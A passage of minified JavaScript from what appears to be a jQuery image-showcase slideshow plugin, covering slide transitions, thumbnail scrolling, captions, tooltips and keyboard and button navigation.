eft:(showcase_width)+'px'},options.transition_speed+options.transition_delay,function(){displayAnchors(obj,true);displayCaption(obj,true);obj.remove()})}else if(options.transition==='vslide'){jQuery(obj).delay(delay).animate({top:(options.content_height)+'px'},options.transition_speed+options.transition_delay,function(){displayAnchors(obj,true);displayCaption(obj,true);obj.remove()})}else{jQuery(obj).delay(delay).fadeOut(options.transition_speed,function(){displayAnchors(obj,true);displayCaption(obj,true);obj.remove()})}if(options.transition==='hslide'){obj2.css('left','-'+options.content_width+'px');jQuery(obj2).delay(delay).animate({left:lrpos},options.transition_speed,function(){displayAnchors(obj2);displayCaption(obj2);afterAnimation(obj2)})}else if(options.transition==='vslide'){obj2.css('top','-'+showcase.height()+'px');jQuery(obj2).delay(delay).animate({top:'0px'},options.transition_speed,function(){displayAnchors(obj2);displayCaption(obj2);afterAnimation(obj2)})}else{obj2.css('left',lrpos);obj2.css('display','none');jQuery(obj2).delay(delay).fadeIn(options.transition_speed,function(){displayAnchors(obj2);displayCaption(obj2);afterAnimation(obj2)})}content_container.append(obj2)}}if(!options.viewline){previous_id=current_id;current_id=id;if(options.thumbnails){if((current_id>previous_id&&direction!=='previous')||direction==='next'){slideThumbnailWrapper('forward',true)}else if(current_id<previous_id||direction==='previous'){slideThumbnailWrapper('backward',true)}}if(options.arrows){jQuery(showcase).find('.showcase-arrow-previous').unbind('click').click(function(){if(myInterval){pause_loop=true;clearInterval(myInterval)}changeContent((current_id===0)?content_count-1:parseInt(current_id)-1,'previous')});jQuery(showcase).find('.showcase-arrow-next').unbind('click').click(function(){if(myInterval){pause_loop=true;clearInterval(myInterval)}changeContent((current_id===content_count-1)?0:parseInt(current_id)+1,'next')})}if(options.buttons){i=0;showcase.find('.showcase-button-wrapper span').each(function(){var object=jQuery(this);object.removeClass('active');if(i===current_id){object.addClass('active')}i++})}if(options.thumbnails){i=0;showcase.find('.showcase-thumbnail').each(function(){var object=jQuery(this);object.removeClass('active');if(i===current_id){object.addClass('active')}i++})}if(options.show_caption==='show'){jQuery(obj2).find('.showcase-caption').show()}}}}function afterAnimation(obj){if(options.dynamic_height){content_container.stop(true,true).animate({height:obj.find('.showcase-content').children().height()},200)}animating=false}var thumbnailSlidePosition=0;function slideThumbnailWrapper(direction,check,backwardforward){var doTheSlide=true;var thumbnailHeightOrWidth=getElementHeight(jQuery(thumb_wrapper).find('.showcase-thumbnail'));if(options.thumbnails_direction==='horizontal'){thumbnailHeightOrWidth=getElementWidth(jQuery(thumb_wrapper).find('.showcase-thumbnail'))}var multiplySlidePosition=1;if(options.thumbnails_slidex===0){options.thumbnails_slidex=thumbnailsPerPage}if(check){var thumbnailSlidePositionCopy=thumbnailSlidePosition;var thumbnailsScrolled=0;while(thumbnailSlidePositionCopy<0){if(options.thumbnails_direction==='horizontal'){thumbnailSlidePositionCopy+=getElementWidth(jQuery(thumbnailArray[0]))}else{thumbnailSlidePositionCopy+=getElementHeight(jQuery(thumbnailArray[0]))}thumbnailsScrolled++}var firstVisible=thumbnailsScrolled;var lastVisible=thumbnailsPerPage+thumbnailsScrolled-1;if(current_id>=firstVisible&&current_id<=lastVisible){doTheSlide=false}var distance;if((current_id-lastVisible)>options.thumbnails_slidex){distance=current_id-lastVisible;while(distance>options.thumbnails_slidex){distance-=options.thumbnails_slidex;multiplySlidePosition++}}else if((firstVisible-current_id)>options.thumbnails_slidex){distance=firstVisible-current_id;while(distance>options.thumbnails_slidex){distance-=options.thumbnails_slidex;multiplySlidePosition++}}else{multiplySlidePosition=1}}if(direction==='forward'&&doTheSlide){if(options.thumbnails_direction==='vertical'&&options.content_height<(thumbnailStretch+thumbnailSlidePosition)){thumbnailSlidePosition-=thumbnailHeightOrWidth*(options.thumbnails_slidex*multiplySlidePosition)}else if(options.thumbnails_direction==='horizontal'&&options.content_width<(thumbnailStretch+thumbnailSlidePosition)){thumbnailSlidePosition-=thumbnailHeightOrWidth*(options.thumbnails_slidex*multiplySlidePosition)}else if(current_id===0){if(!backwardforward){thumbnailSlidePosition=0}}if(options.thumbnails_direction==='horizontal'){thumb_wrapper.animate({left:thumbnailSlidePosition},300)}else{thumb_wrapper.animate({top:thumbnailSlidePosition},300)}}else if(doTheSlide){if(thumbnailSlidePosition<0){thumbnailSlidePosition+=thumbnailHeightOrWidth*(options.thumbnails_slidex*multiplySlidePosition)}else if(current_id===content_count-1){if(!backwardforward){thumbnailSlidePosition-=thumbnailHeightOrWidth*(options.thumbnails_slidex*multiplySlidePosition)}}else{thumbnailSlidePosition=0}if(options.thumbnails_direction==='horizontal'){thumb_wrapper.animate({left:thumbnailSlidePosition},300)}else{thumb_wrapper.animate({top:thumbnailSlidePosition},300)}}}function displayCaption(container,fadeOut){var caption=container.find('.showcase-caption');if(!fadeOut){if(options.show_caption==='onload'){caption.fadeIn(300)}else if(options.show_caption==='onhover'){jQuery(container).mouseenter(function(){caption.fadeIn(300)});jQuery(container).mouseleave(function(){caption.stop(true,true).fadeOut(100)})}}else{caption.stop(true,true).fadeOut(300)}}function displayAnchors(container,fadeOut){container.find('.showcase-tooltips a').each(function(){if(!fadeOut){var coords=jQuery(this).attr('coords');coords=coords.split(',');jQuery(this).addClass('showcase-plus-anchor');jQuery(this).css('position','absolute');jQuery(this).css('display','none');jQuery(this).css('width',options.tooltip_icon_width);jQuery(this).css('height',options.tooltip_icon_height);jQuery(this).css('left',parseInt(coords[0])-(parseInt(options.tooltip_icon_width)/2));jQuery(this).css('top',parseInt(coords[1])-(parseInt(options.tooltip_icon_height)/2));var content=jQuery(this).html();jQuery(this).mouseenter(function(){animateTooltip(container,coords[0],coords[1],content)});jQuery(this).mouseleave(function(){animateTooltip(container,coords[0],coords[1],content)});jQuery(this).html('');jQuery(this).fadeIn(300)}else{jQuery(this).stop(true,true).fadeOut(300)}})}var tooltip=null;function animateTooltip(container,x,y,content){if(tooltip===null){tooltip=jQuery(document.createElement('div')).addClass('showcase-tooltip').css('display','none').css('position','absolute').css('max-width',options.tooltip_width).html(content);container.append(tooltip);var tooltip_paddingx=parseInt(tooltip.css('padding-right'))*2+parseInt(tooltip.css('border-right-width'))*2;var tooltip_paddingy=parseInt(tooltip.css('padding-bottom'))*2+parseInt(tooltip.css('border-bottom-width'))*2;lastx=parseInt(x)+tooltip.width()+tooltip_paddingx;lasty=parseInt(y)+tooltip.height()+tooltip_paddingy;if(lastx<options.content_width){tooltip.css('left',parseInt(x)+parseInt(options.tooltip_offsetx))}else{tooltip.css('left',(parseInt(x)-parseInt(options.tooltip_offsetx))-(parseInt(tooltip.width())+parseInt(options.tooltip_offsetx)))}if(lasty<options.content_height){tooltip.css('top',parseInt(y)+parseInt(options.tooltip_offsety))}else{tooltip.css('top',(parseInt(y)-parseInt(options.tooltip_offsety))-(parseInt(tooltip.height())+parseInt(tooltip_paddingy)))}tooltip.fadeIn(400)}else{tooltip.fadeOut(400);tooltip.remove();tooltip=null}}function getElementHeight(el,incHeight,incMargin,incPadding,incBorders){incHeight=typeof(incHeight)!=='undefined'?incHeight:true;incMargin=typeof(incMargin)!=='undefined'?incMargin:true;incPadding=typeof(incPadding)!=='undefined'?incPadding:true;incBorders=typeof(incBorders)!=='undefined'?incBorders:true;var elHeight=(incHeight)?jQuery((el)).height():0;var elMargin=(incMargin)?parseFloat(jQuery((el)).css('margin-top'))+parseFloat(jQuery(el).css('margin-bottom')):0;var elPadding=(incPadding)?parseFloat(jQuery((el)).css('padding-top'))+parseFloat(jQuery(el).css('padding-bottom')):0;var elBorder=(incBorders)?parseFloat(jQuery((el)).css('border-top-width'))+parseFloat(jQuery((el)).css('border-bottom-width')):0;elHeight+=elMargin+elPadding+elBorder;return elHeight}function getElementWidth(el,incWidth,incMargin,incPadding,incBorders){incWidth=typeof(incWidth)!=='undefined'?incWidth:true;incMargin=typeof(incMargin)!=='undefined'?incMargin:true;incPadding=typeof(incPadding)!=='undefined'?incPadding:true;incBorders=typeof(incBorders)!=='undefined'?incBorders:true;var elWidth=(incWidth)?jQuery((el)).width():0;var elMargin=(incMargin)?parseFloat(jQuery((el)).css('margin-left'))+parseFloat(jQuery(el).css('margin-right')):0;var elPadding=(incPadding)?parseFloat(jQuery((el)).css('padding-left'))+parseFloat(jQuery((el)).css('padding-right')):0;var elBorder=(incBorders)?parseFloat(jQuery((el)).css('border-left-width'))+parseFloat(jQuery((el)).css('border-right-width')):0;elWidth+=elMargin+elPadding+elBorder;return elWidth}options=jQuery.extend(defaults,options);var current_id=0;var previous_id=0;var break_loop=false;var pause_loop=false;var myInterval=null;var showcase=jQuery(this);var showcase_width=options.content_width;var animating=false;var content_viewline_width=10000;var animation_distance=0;var old_animation_distance=0;var remaining_width=0;var content_container=jQuery(document.createElement('div')).css('overflow','hidden').css('position','relative').addClass('showcase-content-container').prependTo(showcase);if(options.hundred_percent){showcase_width=jQuery(showcase).width()}if(options.viewline){options.thumbnails=false;options.dynamic_height=false;content_container.css('width',content_viewline_width);showcase.css('overflow','hidden');$('.showcase-arrow-left').hide()}var contentArray=[];var thumbnailArray=[];var content_count=0;showcase.children('.showcase-slide').each(function(){var object=jQuery(this);content_count++;if(options.thumbnails){var thumb=object.find('.showcase-thumbnail');thumbnailArray.push(thumb);thumb.remove()}var object_width=object.find('.showcase-content').children().width();var object_height=object.find('.showcase-content').children().height();jQuery('#error').text(object_width+' '+object_height);contentArray.push(object.html());object.remove();object=getContent(content_count-1);if(options.viewline||content_count===1){content_container.append(object)}if(options.viewline){object.css('position','relative');object.css('float','left');object.css('width',object_width)}if(options.dynamic_height){object.css('height',object_height);if(content_count===1){content_container.css('height',object_height)}}else{object.css('height',options.content_height);if(content_count===1){content_container.css('height',options.content_height)}}if(options.viewline||content_count===1){displayAnchors(object);displayCaption(object);if(options.show_caption==='show'){jQuery(obj).find('.showcase-caption').show()}}});var thumb_wrapper;var thumbnailStretch=0;var thumbnailsPerPage=0;if(options.thumbnails){thumb_container=jQuery('<div />');thumb_restriction=jQuery('<div />');thumb_wrapper=jQuery('<div />');for(i=thumbnailArray.length-1;i>=0;--i){var thumbnail=jQuery(thumbnailArray[i]).css({'overflow':'hidden'});thumbnail.attr('id','showcase-thumbnail-'+i);thumbnail.addClass((i===0)?'active':'');thumbnail.click(function(a,b){return function(){if(myInterval){pause_loop=true;clearInterval(myInterval)}changeContent(a,b)}}(i,''));thumb_wrapper.prepend(thumbnail)}if(options.thumbnails_position==='outside-first'||options.thumbnails_position==='outside-last'){if(options.thumbnails_direction!=='horizontal'){content_container.css('float','left');content_container.css('width',options.content_width);thumb_container.css('float','left');thumb_container.css('height',options.content_height)}else{jQuery(thumb_wrapper).find('.showcase-thumbnail').css('float','left')}if(options.thumbnails_position==='outside-last'){showcase.append(thumb_container);if(options.thumbnails_direction!=='horizontal'){showcase.append(jQuery('<div />').addClass('clear'))}}else{showcase.prepend(thumb_container);if(options.thumbnails_direction!=='horizontal'){showcase.append(jQuery('<div />').addClass('clear'))}}}else{thumb_container.css({'position':'absolute','z-index':20});if(options.thumbnails_direction==='horizontal'){thumb_container.css({'left':0,'right':0});jQuery(thumb_wrapper).find('.showcase-thumbnail').css('float','left');jQuery(thumb_wrapper).append(jQuery('<div />').addClass('clear'));if(options.thumbnails_position==='inside-first'){thumb_container.css('top',0)}else{thumb_container.css('bottom',0)}}else{thumb_container.css({'top':0,'bottom':0});if(options.thumbnails_position==='inside-first'){thumb_container.css('left',0)}else{thumb_container.css('right',0)}}content_container.prepend(thumb_container)}thumb_container.addClass('showcase-thumbnail-container');thumb_container.css('overflow','hidden');thumb_restriction.addClass('showcase-thumbnail-restriction');thumb_restriction.css({'overflow':'hidden','position':'relative'});if(options.thumbnails_direction==='horizontal'){thumb_restriction.css({'float':'left'})}thumb_wrapper.addClass('showcase-thumbnail-wrapper');if(options.thumbnails_direction==='horizontal'){thumb_wrapper.addClass('showcase-thumbnail-wrapper-horizontal')}else{thumb_wrapper.addClass('showcase-thumbnail-wrapper-vertical')}thumb_wrapper.css('position','relative');thumb_restriction.append(thumb_wrapper);thumb_container.append(thumb_restriction);var buttonBackward=jQuery('<div class="showcase-thumbnail-button-backward" />');if(options.thumbnails_direction!=='horizontal'){buttonBackward.html('<span class="showcase-thumbnail-vertical"><span>Up</span></span>')}else{buttonBackward.css({'float':'left'});buttonBackward.html('<span class="showcase-thumbnail-horizontal"><span>Left</span></span>')}buttonBackward.click(function(){slideThumbnailWrapper('backward',false,true)});thumb_container.prepend(buttonBackward);var buttonForward=jQuery('<div class="showcase-thumbnail-button-forward" />');if(options.thumbnails_direction!=='horizontal'){buttonForward.html('<span class="showcase-thumbnail-vertical"><span>Down</span></span>')}else{buttonForward.css({'float':'left'});buttonForward.html('<span class="showcase-thumbnail-horizontal"><span>Right</span></span>')}buttonForward.click(function(){slideThumbnailWrapper('forward',false,true)});thumb_container.append(buttonForward);var thumbnailVisibleStretch=0;if(options.thumbnails_direction!=='horizontal'){thumbnailVisibleStretch=getElementHeight(thumb_wrapper,false);thumbnailVisibleStretch+=(getElementHeight(buttonBackward))+(getElementHeight(buttonForward));while(thumbnailVisibleStretch<options.content_height){thumbnailVisibleStretch+=getElementHeight(jQuery(thumbnailArray[0]));thumbnailsPerPage++}}else{thumbnailVisibleStretch=getElementWidth(thumb_wrapper,false);thumbnailVisibleStretch+=(getElementWidth(buttonBackward))+(getElementWidth(buttonForward));while(thumbnailVisibleStretch<showcase_width){thumbnailVisibleStretch+=getElementWidth(jQuery(thumbnailArray[0]));thumbnailsPerPage++}}if(thumbnailsPerPage+1>thumbnailArray.length){if(options.thumbnails_direction!=='horizontal'){thumb_restriction.css('margin-top',getElementHeight(buttonBackward))}else{thumb_restriction.css('margin-left',getElementWidth(buttonBackward))}buttonBackward.hide();buttonForward.hide()}if(options.thumbnails_direction!=='horizontal'){var buttonsHeight=(getElementHeight(buttonBackward))+(getElementHeight(buttonForward));thumb_restriction.css('height',options.content_height-buttonsHeight)}else{var buttonsWidth=(getElementWidth(buttonBackward))+(getElementWidth(buttonForward));thumb_restriction.css('width',showcase_width-buttonsWidth)}if(options.thumbnails_direction==='horizontal'){jQuery('.showcase-thumbnail').each(function(){thumbnailStretch+=getElementWidth(jQuery(this))});thumb_wrapper.css('width',thumbnailStretch)}else{jQuery('.showcase-thumbnail').each(function(){thumbnailStretch+=getElementHeight(jQuery(this))})}}if(options.thumbnails&&options.thumbnails_position.indexOf("outside")!==-1&&options.thumbnails_direction!=='horizontal'&&!options.viewline){showcase.css('width',showcase_width+getElementWidth(thumb_wrapper,true,false))}else if(!options.hundred_percent){showcase.css('width',showcase_width)}if(content_count>1&&options.auto){myInterval=window.setInterval(autoChange,options.interval)}if(options.auto&&options.pauseonover){showcase.mouseenter(function(){break_loop=true;clearInterval(myInterval)});showcase.mouseleave(function(){if(!pause_loop){break_loop=false;myInterval=window.setInterval(autoChange,options.interval)}})}if(options.arrows&&content_count>1){jQuery(document.createElement('div')).addClass('showcase-arrow-previous').prependTo(showcase).click(function(){if(myInterval){pause_loop=true;clearInterval(myInterval)}changeContent(content_count-1,'previous')});jQuery(document.createElement('div')).addClass('showcase-arrow-next').prependTo(showcase).click(function(){if(myInterval){pause_loop=true;clearInterval(myInterval)}changeContent(current_id+1,'next')})}if(options.buttons&&content_count>1){jQuery(document.createElement('div')).css('clear','both').addClass('showcase-button-wrapper').appendTo(showcase);i=0;while(i<content_count){jQuery(document.createElement('span')).attr('id','showcase-navigation-button-'+i).addClass((i===0)?'active':'').html((options.btn_numbers)?parseInt(i)+1:'&#9679;').click(function(a,b){return function(){if(myInterval){pause_loop=true;clearInterval(myInterval)}changeContent(a,b)}}(i,'')).appendTo(jQuery(showcase).find('.showcase-button-wrapper'));i++}}if(options.keybord_keys){jQuery(document).keydown(function(e){if(e.keyCode===37){if(myInterval){pause_loop=true;clearInterval(myInterval)}changeContent((current_id===0)?content_count-1:parseInt(current_id)-1,'previous')}if(e.keyCode===39){if(myInterval){pause_loop=true;clearInterval(myInterval)}changeContent((current_id===content_count-1)?0:parseInt(current_id)+1,'next')}})}if(options.mousetrace){var mousetrace=jQuery(document.createElement('div')).css('position','absolute').css('top','0').css('background-color','#fff').css('color','#000').css('padding','3px 5px').css('x-index','30').html('X: 0 Y: 0');showcase.append(mousetrace);var offset=showcase.offset();content_container.mousemove(function(e){mousetrace.html('X: '+(e.pageX-offset.left)+' Y: '+(e.pageY-offset.top))})}$('#awOnePageButton').click(function showInOnePage(){if($('.view-page').is(':visible')){var temp_container=jQuery(document.createElement('div'));temp_container.addClass('showcase-onepage');showcase.before(temp_container);if(myInterval){pause_loop=true;clearInterval(myInterval)}$(this).find('.view-page').hide();$(this).find('.view-slide').show();showcase.hide();$.each(contentArray,function(index,value){obj=getContent(index);obj.css('position','relative');temp_container.append(obj);displayAnchors(obj);displayCaption(obj);if(options.dynamic_height){obj.css('height',obj.find('.showcase-content').children().height())}else{obj.css('height',options.content_height)}});var clear=jQuery(document.createElement('div'));clear.addClass('clear');temp_container.append(clear)}else{$('.showcase-onepage').remove();$(this).find('.view-page').show();$(this).find('.view-slide').hide();showcase.show()}return false});var addedContentArray=[];function updateContentViewlineWidth(){content_viewline_width=0;content_container.children('div').each(function(){content_viewline_width+=$(this).find('.showcase-content').children().width();addedContentArray.push($(this))})}showcase.removeClass('showcase-load')}})(jQuery);